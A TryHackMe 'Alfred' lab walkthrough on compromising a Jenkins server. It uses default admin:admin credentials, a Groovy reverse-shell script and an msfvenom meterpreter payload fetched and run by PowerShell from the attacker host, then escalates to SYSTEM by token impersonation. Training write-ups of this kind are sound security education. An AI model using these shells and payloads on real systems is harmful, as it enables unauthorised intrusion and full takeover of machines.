TryHackMe - Advanced Exploitation
Alfred
Problem Statement
Learning how to exploit a common misconfiguration on a widely used automation server (Jenkins - This tool is used to create continuous integration/continuous development pipelines that allow developers to automatically deploy their code once they made change to it). After which, we'll use an interesting privilege escalation method to get full system access.
Since this is a Windows application, we'll be using Nishang to gain initial access. The repository contains a useful set of scripts for initial access, enumeration and privilege escalation. In this case, we'll be using the reverse shell scripts
A simple nmap scan was conducted on the machine. Turns out it is running a website on port 80 and 8080. Also running RDP on port 3389
The website on port 80 does not look interesting enough

The website on port 8080 was found to have a login page. Default admin:admin credentials was used to login into the webpage
After logged in as admin, it brought us to this page, where it can be used to manage Jenkins
The script page allowed us to execute remote commands in groovy language. This allows us to perform RCE.

A reverse shell groovy script was created and executed to gain a reverse shell
String host="10.11.21.149";
int port=9999;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

The reverse shell was obtained using Ncat as a listener

We are able to get our first flag
It’s always good to always to obtain a better shell for higher flexibility. Thus I had attempted to upgrade this simple shell to a meterpreter shell and hosted it on port 80
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.21.149 LPORT=8000 -f exe -o shell.exe
Creating Meterpreter shell

Hosting Payload

However, this machine runs on older version of powershell which does not support Invoke-WebRequest library (alternative to wget). Thus, another approach was used to download our meterpreter payload to obtain a meterpreter shell
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.21.149/shell.exe','shell.exe')" && shell.exe

Obtaining a reverse meterpreter shell
In order to privilege escalate we can impersonate windows tokens.
Windows uses tokens to ensure that accounts have the right privileges to carry out particular actions. Account tokens are assigned to an account when users log in or are authenticated. This is usually done by LSASS.exe(think of this as an authentication process).

Thus, we can view all the privileges using whoami /priv. We can see that two privileges(SeDebugPrivilege, SeImpersonatePrivilege) are enabled. We can use the incognito module that will allow us to exploit this vulnerability
whoami /priv
We can list user token by using the command list_tokens -u. We are able to see that NT Authority\System token is available. We then can proceed impersonating the token by executing impersonate_token "NT AUTHORITY\SYSTEM" to escalate our privilege

However, even though we have a higher privileged token, we may not actually have the permissions of a privileged user (this is due to the way Windows handles permissions - it uses the Primary Token of the process and not the impersonated token to determine what the process can or cannot do).

To mitigate from this, we can migrate to a process with correct permissions. The safest process to pick is the services.exe process.
28 August 2021
Share this solution:
